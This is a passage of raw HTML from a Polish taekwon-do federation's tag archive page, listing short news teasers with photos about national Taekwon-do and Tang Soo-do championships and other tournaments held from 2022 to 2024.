						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">

<main id="main" class="site-main" role="main">

    
    <section class="content-area full-layout">

        <div class="header-archive">

            <h2 class="section-title">Tag: <span>mistrzostwa</span></h2>
            
        </div>

        
            <section id="recent-posts" class="recent-posts two-columns_layout">

                                    <article id="post-17168" class="post post-17168 type-post status-publish format-standard has-post-thumbnail hentry category-relacje tag-mistrzostwa tag-put tag-xxx-mistrzostwa-polski-taekwondo tag-zsput">

                <div class="post-thumb"><a href="http://www.put.org.pl/2024/05/xxx-mistrzostwa-polski-taekwon-do-fotorelacja/" title="XXX Mistrzostwa Polski taekwon-do &#8211; fotorelacja">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2024/05/dzien-1-405-1-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="17206" data-permalink="http://www.put.org.pl/2024/05/xxx-mistrzostwa-polski-taekwon-do-fotorelacja/dzien-1-405-2/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/05/dzien-1-405-1-scaled.jpg" data-orig-size="2560,1834" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS RP&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1714184608&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;90&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dzien 1-405" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/05/dzien-1-405-1-300x215.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/05/dzien-1-405-1-1024x734.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/05/dzien-1-405-1-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2024/05/dzien-1-405-1-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2024/05/dzien-1-405-1-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/05/dzien-1-405-1-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2024/05/xxx-mistrzostwa-polski-taekwon-do-fotorelacja/" rel="bookmark">XXX Mistrzostwa Polski taekwon-do &#8211; fotorelacja</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2024-05-10T18:26:34+01:00">10 maja 2024</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/malgorzata/" title="Wpisy od Małgorzata Jakubczyk" rel="author">Małgorzata Jakubczyk</a></span>             

                    </div>

        <div class="entry-content">
            <p>27-28 kwietnia 2024 w Częstochowie odbyły się XXX Mistrzostwa Polski ZS PUT. Dozawodów zgłosiło się 875 zawodników i zawodniczek oraz 76 sędziów z 37 klubów zcałej Polski i zza granicy. Zapraszamy Państwa do sprawdzenia zdjęć z tego historycznego wydarzenia! &nbsp;</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="17168" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2024%2F05%2Fxxx-mistrzostwa-polski-taekwon-do-fotorelacja%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2024%2F05%2Fxxx-mistrzostwa-polski-taekwon-do-fotorelacja%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2024/05/xxx-mistrzostwa-polski-taekwon-do-fotorelacja/" title="Permalink to XXX Mistrzostwa Polski taekwon-do &#8211; fotorelacja" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-17168 -->                                    <article id="post-16967" class="post post-16967 type-post status-publish format-standard has-post-thumbnail hentry category-relacje tag-mistrzostwa tag-mistrzostwa-polski-tang-soo-do">

                <div class="post-thumb"><a href="http://www.put.org.pl/2024/03/i-mistrzostwa-polski-tang-soo-do-fotorelacja/" title="I Mistrzostwa Polski Tang Soo-do &#8211; fotorelacja">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2024/03/433527425_926833129450485_8927032050989147352_n-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="17025" data-permalink="http://www.put.org.pl/2024/03/i-mistrzostwa-polski-tang-soo-do-fotorelacja/433527425_926833129450485_8927032050989147352_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/03/433527425_926833129450485_8927032050989147352_n.jpg" data-orig-size="1990,2048" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;MOK PIONKI&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="433527425_926833129450485_8927032050989147352_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/03/433527425_926833129450485_8927032050989147352_n-292x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/03/433527425_926833129450485_8927032050989147352_n-995x1024.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/03/433527425_926833129450485_8927032050989147352_n-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2024/03/433527425_926833129450485_8927032050989147352_n-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2024/03/433527425_926833129450485_8927032050989147352_n-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/03/433527425_926833129450485_8927032050989147352_n-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2024/03/i-mistrzostwa-polski-tang-soo-do-fotorelacja/" rel="bookmark">I Mistrzostwa Polski Tang Soo-do &#8211; fotorelacja</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2024-03-24T17:51:50+01:00">24 marca 2024</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/malgorzata/" title="Wpisy od Małgorzata Jakubczyk" rel="author">Małgorzata Jakubczyk</a></span>             

                    </div>

        <div class="entry-content">
            <p>W ubiegły weekend 16-17 marca odbyły I Mistrzostwa Polski Tang Soo-do! Zgłosiło się aż 386 zawodników i zawodniczek oraz 33 sędziów z 19 klubów, reprezentujących nie tylko Polskę, ale także inne kraje! &nbsp;</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="16967" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2024%2F03%2Fi-mistrzostwa-polski-tang-soo-do-fotorelacja%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2024%2F03%2Fi-mistrzostwa-polski-tang-soo-do-fotorelacja%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2024/03/i-mistrzostwa-polski-tang-soo-do-fotorelacja/" title="Permalink to I Mistrzostwa Polski Tang Soo-do &#8211; fotorelacja" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-16967 -->                                    <article id="post-16959" class="post post-16959 type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty tag-mistrzostwa tag-mistrzostwa-polski-tang-soo-do tag-mp-tang-soo-do tag-tang-soo-do-tournament">

                <div class="post-thumb"><a href="http://www.put.org.pl/2024/03/protokol-koncowy-mistrzostwa-polski-tang-soo-do-put/" title="Protokół końcowy Mistrzostwa Polski Tang Soo-do PUT">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" data-attachment-id="16887" data-permalink="http://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2024/03/protokol-koncowy-mistrzostwa-polski-tang-soo-do-put/" rel="bookmark">Protokół końcowy Mistrzostwa Polski Tang Soo-do PUT</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2024-03-20T15:15:26+01:00">20 marca 2024</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/malgorzata/" title="Wpisy od Małgorzata Jakubczyk" rel="author">Małgorzata Jakubczyk</a></span>             

                    </div>

        <div class="entry-content">
            <p>16-17 marca 2024 w Pionkach odbyły się Otwarte Mistrzostwa Polski Tang Soo-do ZS PUT. Do zawodów zgłosiło się 386 zawodników i zawodniczek oraz 33 sędziów z 19 klubów z całej Polski.</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="16959" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2024%2F03%2Fprotokol-koncowy-mistrzostwa-polski-tang-soo-do-put%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2024%2F03%2Fprotokol-koncowy-mistrzostwa-polski-tang-soo-do-put%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2024/03/protokol-koncowy-mistrzostwa-polski-tang-soo-do-put/" title="Permalink to Protokół końcowy Mistrzostwa Polski Tang Soo-do PUT" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-16959 -->                                    <article id="post-16035" class="post post-16035 type-post status-publish format-standard has-post-thumbnail hentry category-relacje tag-coventry tag-mistrzostwa tag-mistrzostwa-swiata tag-tae-kwon-do-international tag-taekwon-do">

                <div class="post-thumb"><a href="http://www.put.org.pl/2023/07/tae-kwon-do-international-2023/" title="Mistrzostwa Świata Tae Kwon-Do International 2023">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2023/08/FB_IMG_1689455601775-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="16037" data-permalink="http://www.put.org.pl/2023/07/tae-kwon-do-international-2023/fb_img_1689455601775/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/08/FB_IMG_1689455601775.jpg" data-orig-size="1080,1651" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1689455601775" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/08/FB_IMG_1689455601775-196x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/08/FB_IMG_1689455601775-670x1024.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/08/FB_IMG_1689455601775-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2023/08/FB_IMG_1689455601775-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/08/FB_IMG_1689455601775-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2023/07/tae-kwon-do-international-2023/" rel="bookmark">Mistrzostwa Świata Tae Kwon-Do International 2023</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2023-07-21T21:14:00+01:00">21 lipca 2023</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></span>             

                    </div>

        <div class="entry-content">
            <p>14-16 lipca reprezentacja Polski brała udział w zawodach Tae Kwon-Do International w Skydome Arena w Coventry (Wielka Brytania). Z dumą przedstawiamy wyniki naszych zawodników.</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="16035" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2023%2F07%2Ftae-kwon-do-international-2023%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2023%2F07%2Ftae-kwon-do-international-2023%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2023/07/tae-kwon-do-international-2023/" title="Permalink to Mistrzostwa Świata Tae Kwon-Do International 2023" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-16035 -->                                    <article id="post-15814" class="post post-15814 type-post status-publish format-standard has-post-thumbnail hentry category-relacje tag-czestochowa tag-mistrzostwa tag-mistrzostwa-polski-w-taekwon-do-zs-put tag-mp-czestochowa tag-put tag-taekwon-do tag-zawody tag-zsput">

                <div class="post-thumb"><a href="http://www.put.org.pl/2023/03/xviii-mistrzostwa-polski-taekwon-do-zs-put/" title="XXIX Mistrzostwa Polski Taekwon-do ZS PUT">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-576x384.png" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="15816" data-permalink="http://www.put.org.pl/2023/03/xviii-mistrzostwa-polski-taekwon-do-zs-put/dzien-1-284/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284.png" data-orig-size="5472,3648" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dzien 1-284" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-1024x683.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-576x384.png 576w, http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-300x200.png 300w, http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-1024x683.png 1024w, http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-768x512.png 768w, http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-1536x1024.png 1536w, http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-2048x1365.png 2048w, http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-1152x768.png 1152w, http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-800x533.png 800w, http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-165x109.png 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/03/dzien-1-284-576x384.png?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2023/03/xviii-mistrzostwa-polski-taekwon-do-zs-put/" rel="bookmark">XXIX Mistrzostwa Polski Taekwon-do ZS PUT</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2023-03-31T19:19:22+01:00">31 marca 2023</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></span>             

                    </div>

        <div class="entry-content">
            <p>18-19 marca 2023 odbyły się największe jak do tej pory Mistrzostwa Polski w Taekwon-do. Do zawodów zgłosiło się 748 zawodników oraz 68 sędziów z 32 klubów z całej Polski. W klasyfikacji generalnej na 1 miejscu stanął klub KCT Kraków, na 2 KS &#8222;Orient&#8221;, a na 3 LKSW &#8222;Dan&#8221;.</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="15814" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2023%2F03%2Fxviii-mistrzostwa-polski-taekwon-do-zs-put%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2023%2F03%2Fxviii-mistrzostwa-polski-taekwon-do-zs-put%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2023/03/xviii-mistrzostwa-polski-taekwon-do-zs-put/" title="Permalink to XXIX Mistrzostwa Polski Taekwon-do ZS PUT" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-15814 -->                                    <article id="post-15350" class="post post-15350 type-post status-publish format-standard has-post-thumbnail hentry category-relacje tag-grand-master-xuan tag-mistrzostwa tag-narodowa-druzyna-moldawii tag-opole tag-opole-2022 tag-pokaz-taekwon-do tag-polish-open-cup-2022 tag-put tag-zawody tag-zsput">

                <div class="post-thumb"><a href="http://www.put.org.pl/2022/11/co-sie-dzialo-na-taekwon-do-polish-open-cup-2022-to-byla-wyjatkowa-edycja/" title="Co się działo na Taekwon-do Polish Open Cup 2022? To była wyjątkowa edycja!">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2022/11/dzien-1-10-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="15351" data-permalink="http://www.put.org.pl/2022/11/co-sie-dzialo-na-taekwon-do-polish-open-cup-2022-to-byla-wyjatkowa-edycja/dzien-1-10/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/11/dzien-1-10-scaled.jpg" data-orig-size="2560,1524" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;AnetaZurek&quot;,&quot;camera&quot;:&quot;Canon EOS 6D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1665843553&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dzien 1-10" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/11/dzien-1-10-300x179.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/11/dzien-1-10-1024x609.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/11/dzien-1-10-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2022/11/dzien-1-10-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2022/11/dzien-1-10-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/11/dzien-1-10-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2022/11/co-sie-dzialo-na-taekwon-do-polish-open-cup-2022-to-byla-wyjatkowa-edycja/" rel="bookmark">Co się działo na Taekwon-do Polish Open Cup 2022? To była wyjątkowa edycja!</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2022-11-07T14:46:56+01:00">7 listopada 2022</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></span>             

                    </div>

        <div class="entry-content">
            <p>Tegoroczne zawody wyróżniły się spośród ostatnich edycji. Mieliśmy przyjemność gościć Wielkiego Mistrza oraz obejrzeć wspaniały i dynamiczny pokaz taekwon-do. Wykonane zostały również przepiękne fotografie upamiętniające to wydarzenie.&nbsp; &nbsp;</p>
